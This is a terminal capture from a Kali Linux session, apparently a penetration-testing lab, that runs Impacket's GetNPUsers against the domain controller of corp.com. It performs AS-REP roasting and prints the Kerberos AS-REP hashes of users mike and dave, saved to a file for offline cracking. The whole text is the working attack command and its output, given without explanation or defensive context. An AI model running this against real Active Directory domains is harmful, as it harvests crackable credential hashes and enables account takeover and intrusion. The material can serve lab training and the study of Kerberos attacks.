 ┌──(kali㉿kali)-[~]
└─$ impacket-GetNPUsers -dc-ip 192.168.158.70  -request -outputfile hashes.asreproast corp.com/pete
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
Name  MemberOf                                  PasswordLastSet             LastLogon                   UAC
----  ----------------------------------------  --------------------------  --------------------------  --------
mike                                            2025-08-18 23:51:11.543929  <never>                     0x400200
dave  CN=Development Department,DC=corp,DC=com  2025-08-18 23:51:10.653299  2025-08-18 23:56:28.747051  0x410200
$krb5asrep$23$mike@CORP.COM:d3321836c643e1623a5f35124a80d036$41d9e978dacc9b070ee6166e22dedc47aa2de166468d8381ff330dd6c1483e1caddf3a0f12a30832b18d
d47e53d85c5fde0a60fb5648c81d1a897e6838cb4ef3f31701b72ee9445a246caa0c79f0dbef95234844d08a7093e4a88b6ad454b09ca66eecb9aec7b2d8c2927d69bbdafd383e1da
3f41ca2783cb9491271c3246c7d1152ea793169e0375b75c50dd3130894c86a68e4c5d8566016c4d4195cea4eaf6790a37f3efda9125563dd961c3ec8f4bb7908597122440429be18
71f154fca2b70c3aeb76c0d69bc117669f55fbe2e5ed2eb9bb4ed0d55c39930d2af36a0ee07ae46bf0
$krb5asrep$23$dave@CORP.COM:1087b94dd2ca86fe1ca107d4b176275c$bbd99a38afbbe375a695274284a479db228b7e3bf950872f98028f28fab6eb26e90934066229d8e80ee9
253799b0146356407b9e49291fd208fd687b70dd27659ca23512cac4ce7756d35df4da90e57f0ced4c4bd9f29d1ec6957bc5c3988a01b19407d0faf5587aaf080e92b262236c015bd
bbc56d5f7426a2254c7f053a3e46ef49c2248d22cd5ac8d75e7383b61ad3159bdb181fbec136e9c65f74dc8ceb99115c1eb0d4ef6ee94b568d246f41015145412c47372d4c9a7996f
0e5c4cd5d0699120164e38456ea6665a914abb3e2f1d9f47165aefe7e98b016efba13dcecb4d6dea23